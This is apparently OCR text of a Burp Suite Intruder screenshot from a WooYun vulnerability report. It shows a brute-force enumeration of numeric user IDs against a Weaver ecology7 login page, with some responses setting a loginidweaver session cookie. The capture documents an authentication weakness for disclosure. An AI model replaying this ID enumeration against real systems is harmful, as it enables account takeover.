 Intruder attack 30
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
63 10000062 200 1259
4 10000003 200 1258
10 10000009 200 1258
12 10000011 200 1258
42 10000041 200 1258
96 10000095 302 853
0 302 406 baseline request
1 10000000 302 406
2 10000001 302 406
3 10000002 302 406
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Resin/3.1.8
Set-Cookie:
loginfileweaver=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D4%26logintype%3D1%26gopage%3D;
path=/; expires=Mon, 14-Sep-2015 15:55:45 GMT
Set-Cookie: loginidweaver=10000009; path=/; expires=Mon, 14-Sep-2015 15:55:45 GMT
Set-Cookie:
? < + > Type a search term 0 matches
Finished
www.wooyun.org